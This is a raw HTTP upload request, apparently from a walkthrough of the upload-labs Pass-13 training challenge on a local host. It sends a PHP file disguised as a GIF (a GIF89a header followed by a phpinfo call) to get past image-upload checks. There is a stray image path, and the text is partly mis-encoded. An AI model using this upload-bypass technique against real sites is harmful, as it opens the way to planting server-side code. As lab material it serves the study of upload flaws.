 Referer: http://127.0.0.1/upload-labs/Pass-13/index.php?action=show_code
Cookie: pass=13
Upgrade-Insecure-Requests: 1
-----------------------------16953103631009635452335929​3260
Content-Disposition: form-data; name="upload_file"; filename="eval.php"
Content-Type: image/gif
GIF89a
<?php phpinfo();?>
-----------------------------169531036310096354523359293260
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------169531036310096354523359293260--